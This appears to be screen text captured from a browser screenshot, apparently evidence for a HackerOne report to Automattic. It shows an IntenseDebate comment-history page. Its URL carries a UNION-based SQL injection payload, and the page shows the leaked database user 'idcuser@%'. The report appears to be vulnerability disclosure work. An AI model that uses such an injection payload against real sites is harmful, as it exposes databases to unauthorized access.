 IntenseDebate - Comment history for http://fuzzme.orgx/ - Mozilla Firefox
IntenseDebate - Comment
Submit report to Automatt
Inbox - HackerOne
https://intensedebate.com/commenthistory/419588 union select 1,2, current_user() %23
127.0
7
1
JWT
Hyrule War Vs. Marcu…
The Braindrillerz - FO…
Status Code Bypass
KetaNoise | Keta Nois…
Marcus Decks | Écout…
Mr. Ivex - Worldwide (…
ADRENOKROME - STI…
Dr. Peacock Vs Le Bas…
Referer spoofing and …
Politique de confiden…
intensedebate
Imagine better comments
My Account
Extras
Sites
Support
Welcome <i>pwd777</i>! (Logout)
Hi Blogger User! It looks like you installed IntenseDebate using the no-longer-available 'Widget' install method.
Please read this post about changing over to the Template install to avoid problems with your comments.
Comment history for http://fuzzme.orgx/
Moderation
History
Plugins
Settings
Moderation
Account
Layout
Comments
Custom CSS
Misc
Tools
XML Export
Reinstall
Uninstall
Comment history
Comments:
<i>pwd777</i> @ http://fuzzme.orgx/ - Post
1 hour ago · 0 replies · +1 points
xxxxxxxxxxxxxxxxx
Delete comment Edit
azertyuiop @ http://fuzzme.orgx/ - Post
43 weeks ago · 0 replies · 0 points
ddd
Delete comment Edit
Blog posts:
Post
idcuser@%
AN AUTOMATTIC COMPANY
Home Features About Developers Blog Help
© 2020 Automattic Inc. (TOS | Privacy Policy | Privacy Notice for California Users)
Our websites and dashboards use cookies. By continuing, you agree to their use. Learn more, including how to control cookies.
Got It!
12:53